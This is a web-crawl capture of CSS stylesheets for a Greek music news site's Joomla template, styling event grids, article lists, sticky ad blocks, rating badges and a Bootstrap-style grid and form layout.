    display: block;
}

.gkBoxmood .article-category .item{
    border-right:0;
}

@media (min-width: 1400px) {
    .gkBoxmood .article-category.layout-default .item {
      width: 100%;
    }
}

.gkBoxmood .article-category.layout-default h3{
    font-family: 'cf_asty_stdregular'; 
    font-weight: normal;
    font-size:  16px;
    line-height: 1.3;
}

.gkBoxmood .item {
    padding: 0;
}

/* NEW */

.gkBoxmood .category{
    background-image: url(/images/authors/2239.jpg);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin-right: 15px;
}

.gkBoxmood .category a {
    visibility: hidden;
}

.gkBoxmood .article-meta{
    display: block;
    float: left;
}

.gkBoxmood1 {
    padding-top: 0!important;
}

.gkBoxmood {
    padding-top: 25px;
}

/* End */

@media (max-width: 640px) {
    #gkMainbody2 .mod-banners.bannergroup {
        text-align: center;
    }
    #gkMainbody2Bottom{
        padding-top: 30px;
    }
    aside#gkSidebar {
        margin-top: 0;
    }

    #gkTop3{
        margin-top: 30px;
    }

    .gkBoxmod2 .title-module{
        margin-top: 30px;
    }
}


.center{
    padding-bottom: 30px;
}

@media (max-width: 1040px) {
    [data-sidebar-pos="right"] #gkSidebar{
        background: #FDF8FA; 
        padding-left: 25px;
        padding-right: 25px;
        padding-bottom: 25px;
    }
}

/* Hide Image from Timeline Layout */
.eb-events-timeline .eb-description-details img {
    display: none;
}

img.eb-thumb-left {
    float: none!important;
}

.col-md-3 {
    float: none!important;
    max-width: 100%;
}

.form-actions{
    background-color: unset;
    border: 0;
    margin-top: 20px;
}

.item-page.type-1 .createdby, .item-page.type-2 .createdby, .item-page.type-3 .createdby {
    display: none;
}

.article-info dd +dd:before {
    display: none;
}

.moduletable.leftmod  .latestnews .item {
    flex-direction: column-reverse;
}

.moduletable.leftmod .latestnews .item .item-image{
    margin-top:20px;
    width:100%
}

.moduletable.leftmod .latestnews .item .box-info{
    margin-right: 0;
    margin-top: 10px;
}

.moduletable.leftmod .item{
    margin-top: 30px;
    border-top: 1px solid #E5E5E5;
}

.moduletable.leftmod .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
}

.moduletable.leftmod .latestnews .item .box-info .title{
    font-weight: 800;
    font-size: 15px;
}

.btn{
    height: auto;
}

.com_tags #gkPageContent1{
    display: none;
}

.com_tags #gkSidebar{
    background-color: #fff;
}

@media (max-width: 840px){
    .item-page.type-3 .content-info .title-article h1{
        font-size: 20px;
    }
    .item-page.type-3 .content-info .intro-text p{
        font-size: 18px;
    }
    .fields-container{
        font-size: 14px;
    }
}

#search_eb_box {
    max-width: 280px;
    width: 280px;
}

/* Podcasts Home */
@media (min-width: 1400px) {
    #mod-articles-456 {
    width:800px;}

    #mod-articles-456 .owl-stage-outer.owl-height{
    margin-right: 0!important;}
}



/* Atzenta Home */

.eb-event-item-grid-default-layout{
    height: 100% !important;
}

.col-md-6.eb-events-grid-row-2{
    margin-top: 70px;
}

.gkBoxatzenta .row [class*="col-"]{
    height:650px!important;
}

@media (min-width: 1400px) {
.gkBoxatzenta .content{
    margin-left: 25px;
}

.gkBoxatzenta .row [class*="col-"] {
    padding-left: 25px!important;
    padding-right: 25px!important;
}

.gkBoxatzenta .col-md-6{
    max-width: 400px;
}
}

@media (max-width: 640px){
    .gkBoxatzenta .row{
        margin-left: 0;
        margin-right: 0;
    }
}

.eb-event-item-grid-default-layout .eb-event-title-container{
    line-height: 1.3;
}

.eb-event-title-container, .eb-event-date-time, .eb-event-location, .eb-event-item-grid-default-layout>div:last-child{
    padding: 5px;
}

/* End */

/*!Atzenta Home 6 events!*/


.box.gkBoxatzenta6events .box-wrap {
  padding-left: 27px;
  padding-right: 27px;
}

.gkBoxatzenta6events,
.gkBoxatzenta6events .eb-events-grid-items,
.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"],
.gkBoxatzenta6events .eb-event-item-grid-default-layout,
.gkBoxatzenta6events img.eb-event-thumb {
    border-radius: 0 !important;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-1 {
    margin-bottom: -20px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout>div:not(.eb-event-thumb-container) {
    margin: 0px 5px 0px 8px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-title-container {
    margin-top: 8px !important;
    margin-bottom: 5px !important;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-main-category {
    padding: 0px 3px;
    text-transform: uppercase;
    border-radius: 2px;
    display: none;
}

.gkBoxatzenta6events i.fa.fa-map-marker::before{
    display: none;
}

.gkBoxatzenta6events i.fa.fa-calendar::before{
    display: none;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-2 {
    margin-top: 5px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout {
    max-height: 220px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    padding-bottom: 6px;
}

.gkBoxatzenta6events .eb-event-thumb-container {
  border-radius: 0 !important;
}

.gkBoxatzenta6events .eb-event-thumb-container a img.eb-event-thumb {
  border-radius: 0px !important;
}

.gkBoxatzenta6events .eb-event-thumb {
    height: 140px; 
    object-fit: cover;
    width: 100%;
}

.gkBoxatzenta6events .eb-event-title-container {
    font-size: 14px;
    line-height: 1.2;
    margin: 4px 0 4px 0;
    flex-grow: 0;
}

.gkBoxatzenta6events .eb-event-title{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time{
    font-weight: 100;
}

.gkBoxatzenta6events .eb-event-location a{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time {
    font-size: 11px !important;
    padding: 0 4px;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-location {
    font-size: 11px !important;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-main-category{
    font-size: 10px;
}

.gkBoxatzenta6events .eb-event-title-container,
.gkBoxatzenta6events .eb-event-date-time,
.gkBoxatzenta6events .eb-event-location,
.gkBoxatzenta6events .eb-event-item-grid-default-layout > div:last-child {
    padding: 1px 1px;
}

.gkBoxatzenta6events .eb-events-grid-items {
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 33.3333%; 
    max-width: 33.3333%;
    padding-left: 6px;
    padding-right: 6px;
    box-sizing: border-box;
}

@media (max-width: 991px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 640px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .gkBoxatzenta6events .row {
    margin-left: 0;
    margin-right: 0;
  }
}

.gkBoxatzenta6events .row [class*="col-"] {
    min-height: 60px;
    margin-bottom: 5px;
}

.gkBoxatzenta6events .title-module >h3 {
    margin: 0 0px 25px;
}
/* End */

.raxo-inarticle4.center .latestnews .item{
    display: flex;
    align-items: center;
    flex-direction: column-reverse;
}

.raxo-inarticle4.center .left.item-image {
    width: 250px;
}

.raxo-inarticle4.center .latestnews .item .box-info{
    margin-top: 10px;
    margin-bottom: 15px;
}
.raxo-inarticle4.center .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
    margin-top: 15px;
}

.raxo-inarticle4.center  .latestnews.mod-list{
    border-top: 1px solid #E5E5E5;
    border-bottom: 1px solid #E5E5E5;
}

@media (min-width: 1400px) {
   .gkBoxbot .article-category.layout-default{
        flex-wrap:nowrap;
    }
    .gkBoxbot .article-category .item +.item +.item{
        border-top:0;
        padding-top: 0;
    }
}

@media (max-width: 840px){
.gkBoxpod{
    margin-top: 30px;
}
}

.gkBoxmod1 .article-category .item +.item +.item{
    border-top: 2px solid #E5E5E5;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-label {
        visibility:hidden;
    }
   
@media (min-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
}

.fields-container .field-entry{
    border-bottom:10;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
  }
}

@media (max-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
    }
    
.fields-container .field-entry{
    border-bottom:10;
}
    
.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
}
}

@media (max-width: 840px){
    .com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
        font-size: 40px;
    }

.com_content.view-article.layout-blog.j4 .bathmologia {
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color: #111;
    margin-left: 110px;
}
}

.com_content.view-category.layout-blog.j4 .bathmologia{
    text-align:center;
    width:135px;
    padding: 4px 6px;
    font-size: 16px;
    font-weight: bold;
    line-height: 14px;
    color: #fff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #e42525;
}
 
  .demo_td1 .article-category.layout-default .item{
width:300px;
height:600px;
}

.gkBoxgnews {
    padding: 0 25px 25px;
}

img +img{
    margin-top:25px;
}

/* Demo Traffic Driver */
@media(min-width: 1400px) {
    .gkBoxtd .mod-custom.custom {
        border-top: 4px solid #111;
     }
     
    .gkBoxtd .mod-custom.custom img {
       margin-top: 25px;
    }
}

.box.gkBoxamstel{
    margin-top:25px;
    background-color: #ec1c29;
  }

.box.gkBoxamstel .content, .box.gkBoxamstel .title-module{
    padding-left:20px;
    padding-right:20px;
}


.box.gkBoxamstel .category-name a, .box.gkBoxamstel h5 a, .box.gkBoxamstel .title-module >h3{
    color:#fff;
}

.box.gkBoxamstel .title-module >h3{
    border-top: 0;
}

/*Sticky part for Desktop */

@media screen and (min-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px;
        position: sticky;
        display: flex;
        justify-content: center;
        }}
    
    @media screen and (min-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px; } 
    }

/*Sticky part for Mobile */

@media screen and (max-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        justify-content: space-around;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px; 
        position: sticky;
        font-size: 14px;
    }
}       
        
@media screen and (max-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px;
    } 
}
.ba-form-footer {
    visibility: hidden!important;
}

.countdown{
    background-color: #000;
    border: 0px solid #fff!important;
    font-family: 'noto serif';
    font-size: 20px;}

.countdown_title {
    font-size: 20px;
    color: #fff;
}

#clockJS1{
    color: #ccc;
    font-size: 18px;
}
    
#mod-custom612{
    background-color: #000;
    border-top: 0!important;
}


#mod-custom612 a{
        color:white!important;
}


#mod-custom618{
    background-color: #000;
    border-top: 0!important;
}
        
        
#mod-custom618 a{
    color:white!important;
}
    
#mod-custom619{
    background-color: #000;
    border-top: 0!important;
}


#digi_showcase_620 .slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{
background-color: 0;
}

#digi_showcase_620 .slick-prev, .slick-next{
    background-color: 0;
}

#digi_showcase_620 h3 a{
    color:white;
    font-size:18px;
}

#digi_showcase_620 {
    background-color: #000000;
}

#digi_showcase_carousel .slick-prev:before, #digi_showcase_carousel .slick-next:before{
    color: white;
}

.btn.btn-sm.nl {
    display:none;
}


/*Test for new nea layout */

.gkBoxnewNeaLayout {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
  }
  .gkBoxnewNeaLayout .item {
    width: calc(50% - 10px);
    display: flex;
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item:first-child {
    width: 100%;
    border-right: 0px solid #E5E5E5;

  }

  .gkBoxnewNeaLayout .article-category.layout-default .thumb-article {
    margin-bottom: 10px!important;
}

  .gkBoxnewNeaLayout .item:first-child .article-title h3 a {
    font-size: 32px;
  }

  .gkBoxnewNeaLayout .item:nth-child(2){
    padding-top: 25px!important;
    padding-bottom: 25px;
    border-top: 1px solid #E5E5E5!important;
  }

  .gkBoxnewNeaLayout .item:first-child .articles-intro {
    display: block;
    padding-top: 10px;
    font-size: 17px!important;
    color: #444
  }

  .gkBoxnewNeaLayout .item:nth-child(3)  {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .gkBoxnewNeaLayout .item:first-child .item-inner {
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item-image img {
    max-width: 100%;
    height: auto;
  }

/* Hide tags */

.btn.btn-sm.firstcomment{
	display: none;}

.eb-event-price.btn.btn-primary{
	display:none!important;}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/template.css
body_size: 43239
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  max-width: 100%;
  width: auto \9;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img,
.gm-style img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  *overflow: visible;
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body {
  margin: 0;
  font-family: 'Jost', sans-serif;
  font-size: 16px;
  line-height: 1.5;
  color: #333;
  background-color: #fff;
}
a {
  color: #E42525;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #ea5252;
  text-decoration: underline;
}
.img-rounded {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.row {
  margin-left: -50px;
  *zoom: 1;
}
.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 50px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 1846px;
}
.span12 {
  width: 1846px;
}
.span11 {
  width: 1688px;
}
.span10 {
  width: 1530px;
}
.span9 {
  width: 1372px;
}
.span8 {
  width: 1214px;
}
.span7 {
  width: 1056px;
}
.span6 {
  width: 898px;
}
.span5 {
  width: 740px;
}
.span4 {
  width: 582px;
}
.span3 {
  width: 424px;
}
.span2 {
  width: 266px;
}
.span1 {
  width: 108px;
}
.offset12 {
  margin-left: 1946px;
}
.offset11 {
  margin-left: 1788px;
}
.offset10 {
  margin-left: 1630px;
}
.offset9 {
  margin-left: 1472px;
}
.offset8 {
  margin-left: 1314px;
}
.offset7 {
  margin-left: 1156px;
}
.offset6 {
  margin-left: 998px;
}
.offset5 {
  margin-left: 840px;
}
.offset4 {
  margin-left: 682px;
}
.offset3 {
  margin-left: 524px;
}
.offset2 {
  margin-left: 366px;
}
.offset1 {
  margin-left: 208px;
}
.row-fluid {
  width: 100%;
  *zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.127659574%;
  *margin-left: 2.1005739835341%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.127659574%;
}
.row-fluid .span12 {
  width: 99.99999999%;
  *width: 99.972914399534%;
}
.row-fluid .span11 {
  width: 91.489361693%;
  *width: 91.462276102534%;
}
.row-fluid .span10 {
  width: 82.978723396%;
  *width: 82.951637805534%;
}
.row-fluid .span9 {
  width: 74.468085099%;
  *width: 74.440999508534%;
}
.row-fluid .span8 {
  width: 65.957446802%;
  *width: 65.930361211534%;
}
.row-fluid .span7 {
  width: 57.446808505%;
  *width: 57.419722914534%;
}
.row-fluid .span6 {
  width: 48.936170208%;
  *width: 48.909084617534%;
}
.row-fluid .span5 {
  width: 40.425531911%;
  *width: 40.398446320534%;
}
.row-fluid .span4 {
  width: 31.914893614%;
  *width: 31.887808023534%;
}
.row-fluid .span3 {
  width: 23.404255317%;
  *width: 23.377169726534%;
}
.row-fluid .span2 {
  width: 14.89361702%;
  *width: 14.866531429534%;
}
.row-fluid .span1 {
  width: 6.382978723%;
  *width: 6.3558931325341%;
}
.row-fluid .offset12 {
  margin-left: 104.255319138%;
  *margin-left: 104.20114795707%;
}
.row-fluid .offset12:first-child {
  margin-left: 102.127659564%;
  *margin-left: 102.07348838307%;
}
.row-fluid .offset11 {
  margin-left: 95.744680841%;
  *margin-left: 95.690509660068%;
}
.row-fluid .offset11:first-child {
  margin-left: 93.617021267%;
  *margin-left: 93.562850086068%;
}
.row-fluid .offset10 {
  margin-left: 87.234042544%;
  *margin-left: 87.179871363068%;
}
.row-fluid .offset10:first-child {
  margin-left: 85.10638297%;
  *margin-left: 85.052211789068%;
}
.row-fluid .offset9 {
  margin-left: 78.723404247%;
  *margin-left: 78.669233066068%;
}
.row-fluid .offset9:first-child {
  margin-left: 76.595744673%;
  *margin-left: 76.541573492068%;
}
.row-fluid .offset8 {
  margin-left: 70.21276595%;
  *margin-left: 70.158594769068%;
}
.row-fluid .offset8:first-child {
  margin-left: 68.085106376%;
  *margin-left: 68.030935195068%;
}
.row-fluid .offset7 {
  margin-left: 61.702127653%;
  *margin-left: 61.647956472068%;
}
.row-fluid .offset7:first-child {
  margin-left: 59.574468079%;
  *margin-left: 59.520296898068%;
}
.row-fluid .offset6 {
  margin-left: 53.191489356%;
  *margin-left: 53.137318175068%;
}
.row-fluid .offset6:first-child {
  margin-left: 51.063829782%;
  *margin-left: 51.009658601068%;
}
.row-fluid .offset5 {
  margin-left: 44.680851059%;
  *margin-left: 44.626679878068%;
}
.row-fluid .offset5:first-child {
  margin-left: 42.553191485%;
  *margin-left: 42.499020304068%;
}
.row-fluid .offset4 {
  margin-left: 36.170212762%;
  *margin-left: 36.116041581068%;
}
.row-fluid .offset4:first-child {
  margin-left: 34.042553188%;
  *margin-left: 33.988382007068%;
}
.row-fluid .offset3 {
  margin-left: 27.659574465%;
  *margin-left: 27.605403284068%;
}
.row-fluid .offset3:first-child {
  margin-left: 25.531914891%;
  *margin-left: 25.477743710068%;
}
.row-fluid .offset2 {
  margin-left: 19.148936168%;
  *margin-left: 19.094764987068%;
}
.row-fluid .offset2:first-child {
  margin-left: 17.021276594%;
  *margin-left: 16.967105413068%;
}
.row-fluid .offset1 {
  margin-left: 10.638297871%;
  *margin-left: 10.584126690068%;
}
.row-fluid .offset1:first-child {
  margin-left: 8.510638297%;
  *margin-left: 8.4564671160683%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}
.container:before,
.container:after {
  display: table;
  content: "";
  line-height: 0;
}
.container:after {
  clear: both;
}
.container-fluid {
  padding-right: 50px;
  padding-left: 50px;
  *zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.container-fluid:after {
  clear: both;
}
p {
  margin: 0 0 0.75;
}
.lead {
  margin-bottom: 1.5;
  font-size: 24px;
  font-weight: 200;
  line-height: 2.25;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #777;
}
a.muted:hover,
a.muted:focus {
  color: #5e5e5e;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-error {
  color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
  color: #953b39;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0.75 0;
  font-family: 'Calistoga', sans-serif;
  font-weight: 400;
  line-height: 1.5;
  color: #111;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #777;
}
h1,
h2,
h3 {
  line-height: 3;
}
h1 {
  font-size: 44px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 28px;
}
h4 {
  font-size: 20px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 13.6px;
}
h1 small {
  font-size: 28px;
}
h2 small {
  font-size: 20px;
}
h3 small {
  font-size: 16px;
}
h4 small {
  font-size: 16px;
}
.page-header {
  padding-bottom: -0.25;
  margin: 1.5 0 2.25;
  border-bottom: 1px solid #E9E8E8;
}
ul,
ol {
  padding: 0;
  margin: 0 0 0.75 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
li {
  line-height: 1.5;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 1.5;
}
dt,
dd {
  line-height: 1.5;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0.75;
}
.dl-horizontal {
  *zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}
.dl-horizontal:after {
  clear: both;
}
.dl-horizontal dt {
  float: left;
  width: 160px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 180px;
}
hr {
  margin: 1.5 0;
  border: 0;
  border-top: 1px solid #E5E5E5;
  border-bottom: 1px solid #fff;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 1.5;
  border-left: 5px solid #E9E8E8;
}
blockquote p {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote small {
  display: block;
  line-height: 1.5;
  color: #777;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #E9E8E8;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 1.5;
  font-style: normal;
  line-height: 1.5;
}
code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 14px;
  color: #333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
  white-space: nowrap;
}
pre {
  display: block;
  padding: 0.25;
  margin: 0 0 0.75;
  font-size: 15px;
  line-height: 1.5;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.15);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
pre.prettyprint {
  margin-bottom: 1.5;
}
pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
form {
  margin: 0 0 1.5;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 1.5;
  font-size: 24px;
  line-height: 3;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 1.125;
  color: #777;
}
label,
input,
button,
select,
textarea {
  font-size: 16px;
  font-weight: normal;
  line-height: 1.5;
}
input,
button,
select,
textarea {
  font-family: 'Jost', sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 1.5;
  padding: 4px 6px;
  margin-bottom: 0.75;
  font-size: 16px;
  line-height: 1.5;
  color: #404040;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #E5E5E5;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
  -ms-transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82,168,236,0.8);
  outline: 0;
  outline: thin dotted \9;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
